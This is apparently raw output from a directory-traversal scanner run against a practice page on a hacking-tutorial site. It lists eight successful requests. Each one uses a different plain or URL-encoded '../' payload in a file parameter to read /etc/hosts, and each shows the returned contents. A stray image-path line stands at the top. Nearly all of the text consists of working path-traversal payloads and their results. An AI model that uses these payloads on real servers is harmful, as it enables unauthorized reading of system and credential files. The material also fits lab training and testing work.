 [200] http://hackingyontemleri.com/dirtrav/example2.php?file=/var/www/files//%2e%2e%2f%2e%2e%2f%2e%2e%2fetc/hosts
Contents Found: 1
127.0.0.1
[200] http://hackingyontemleri.com/dirtrav/example2.php?file=/var/www/files/../../../etc/hosts
Contents Found: 1
127.0.0.1
[200] http://hackingyontemleri.com/dirtrav/example2.php?file=/var/www/files/./../../../etc/hosts
Contents Found: 1
127.0.0.1
[200] http://hackingyontemleri.com/dirtrav/example2.php?file=/var/www/files//../../../etc/hosts
Contents Found: 1
127.0.0.1
[200] http://hackingyontemleri.com/dirtrav/example2.php?file=/var/www/files/..%2f..%2f..%2fetc/hosts
Contents Found: 1
127.0.0.1
[200] http://hackingyontemleri.com/dirtrav/example2.php?file=/var/www/files/./..%2f..%2f..%2fetc/hosts
Contents Found: 1
127.0.0.1
[200] http://hackingyontemleri.com/dirtrav/example2.php?file=/var/www/files//..%2f..%2f..%2fetc/hosts
Contents Found: 1
127.0.0.1
[200] http://hackingyontemleri.com/dirtrav/example2.php?file=/var/www/files/%2e%2e/%2e%2e/%2e%2e/etc/hosts
Contents Found: 1
127.0.0.1